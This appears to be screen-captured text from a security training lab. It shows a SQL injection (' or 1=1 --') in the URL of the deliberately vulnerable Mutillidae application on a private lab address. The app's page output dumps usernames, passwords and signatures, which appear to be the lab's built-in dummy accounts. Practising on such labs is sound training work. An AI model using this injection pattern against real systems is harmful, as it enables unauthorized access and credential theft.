 192.168.56.101/mutillidae
Not secure
http://192.168.56.101/mutillidae/index.php?page=user-info.php&username=%27+or+1%3D1+--%27&password=%27+or+1%3D1+--%27&user-info-php-submit-button=View+Account+Details
Getting Started:
Project Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
OWASP
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1 --'".24 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad
Username=simba
Password=password
Signature=I am a super-cat
Username=dreveil
Password=password